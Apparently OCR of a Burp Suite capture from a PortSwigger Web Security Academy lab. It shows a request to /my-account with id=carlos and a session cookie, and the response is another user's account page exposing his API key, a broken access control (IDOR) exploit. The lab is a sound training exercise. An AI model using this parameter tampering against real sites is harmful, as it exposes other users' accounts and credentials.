 Request
Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0a23002c03b5922b803c179f002f00f5.web-security-academy.net
3 Cookie: session=4abwxX6IFfmwRZDTql2Eg6kmSI0NcL0u
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a23002c03b5922b803c179f002f00f5.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
|
</p>
50 <a href="/logout">
Log out
</a>
<p>
|
</p>
51 </section>
52 </header>
53 <header class="notification-header">
54 </header>
55 <h1>
My Account
</h1>
56 <div id=account-content>
57 <p>
Your username is: carlos
</p>
58 <div>
Your API Key is: qxRqWIjOi1aARNtE7sDoBAs3M4GnhRzk
</div>
<br/>
59 <form class="login-form" name="change-email-form" action="/my
60 <label>
Email